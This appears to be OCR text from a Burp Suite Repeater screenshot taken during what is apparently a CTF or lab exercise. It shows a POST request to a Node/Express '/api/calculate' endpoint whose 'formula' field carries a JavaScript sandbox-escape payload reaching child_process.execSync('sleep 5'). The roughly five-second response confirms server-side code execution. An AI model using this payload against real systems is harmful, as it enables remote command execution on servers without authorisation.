 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Settings
1 × +
Send Cancel < > Target: http://138.68.151.223:30531 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/calculate HTTP/1.1
2 Host: 138.68.151.223:30531
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://138.68.151.223:30531/
8 Content-Type: application/json
9 Content-Length: 212
10 Origin: http://138.68.151.223:30531
11 Connection: close
12
13 {
14 "formula":
"(function(y){return''[!y?'__proto__':'constructor'][y]})('constructor')('proces
s.mainModule.require(\"child_process\").execSync(\"sleep 5\")')()",
"name":"x",
15 "exam":"",
"assignment":"",
16 "paper":""
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 24
5 ETag: W/"18-ZXdW5atsgXfMyTq2afibUFs5TXc"
6 Date:
7 Connection: close
8
9 {
"pass":"nooo00oo000pe"
}
? Search... 0
INSPECTOR
Done
231 bytes | 5,122 millis